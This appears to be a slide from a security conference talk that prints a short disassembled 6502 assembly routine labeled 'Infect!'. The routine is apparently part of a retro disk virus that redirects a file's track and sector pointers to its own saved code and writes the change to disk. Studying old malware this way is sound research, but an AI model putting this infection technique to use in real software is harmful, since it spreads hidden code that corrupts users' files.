 CODE SNIPPET: Infect!
STA B4_TRACK_000E ; Store Track number in buffer #4
LDA DAT_0304,X ; Load Sector number of file
STA B4_SECTOR_000F ; Store sector number in buffer #4
LDA B1_TRACK_0008 ; Load Track # of saved virus ($12)
STA DAT_0303,X ; Store it instead of the previous
LDA B1_SECTOR_0009 ; Load Sector # of saved virus code
STA DAT_0304,X ; Store it instead of the previous
LDA #0x90 ; Now save the sector to disk
JSR FUN_04b9
CLC ; Clear carry for returning the
result
RTS
63
D3F
C0N